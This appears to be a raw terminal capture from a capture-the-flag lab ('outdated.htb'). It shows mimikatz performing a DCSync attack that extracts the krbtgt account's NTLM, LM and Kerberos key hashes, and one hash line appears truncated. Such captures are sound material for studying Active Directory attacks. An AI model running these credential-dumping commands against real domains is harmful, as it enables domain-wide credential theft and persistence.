 C:\Users\sflowers\Documents>.\mimikatz.exe
.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt /domain:outdated.htb
[DC] 'outdated.htb' will be the domain
[DC] 'DC.outdated.htb' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 6/15/2022 7:44:07 AM
Object Security ID   : S-1-5-21-4089647348-67660539-4016542185-502
Object Relative ID   : 502
Credentials:
Hash NTLM: a300e4 d00
ntlm- 0: a300e4 d00
lm  - 0: feec5c3883fc28df74f14718ec36a9ea
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4489178c12dc049e344d247cebea5021
* Primary:Kerberos-Newer-Keys *
Default Salt : OUTDATED.HTBkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : fc0777c879de9a1b5829a0f5af4ad4ceecc0467ed5b4ed4da03cc8c166c2f6a4
aes128_hmac       (4096) : 4bcb0dc7aa6d2350c2f393a9363c0d90
des_cbc_md5       (4096) : 0de5104361fbbafd
* Primary:Kerberos *
Default Salt : OUTDATED.HTBkrbtgt
Credentials
des_cbc_md5       : 0de5104361fbbafd